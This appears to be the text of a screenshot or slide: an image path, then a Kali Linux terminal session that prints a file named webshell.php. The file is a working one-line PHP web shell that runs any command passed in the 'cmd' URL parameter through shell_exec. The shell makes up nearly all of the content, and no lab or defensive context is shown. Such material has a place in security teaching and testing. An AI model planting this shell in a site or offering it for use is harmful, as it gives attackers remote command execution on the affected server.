 ┌──(kali@kali)-[~]
└─$ cat webshell.php
<?php echo shell_exec($_GET['cmd']); ?>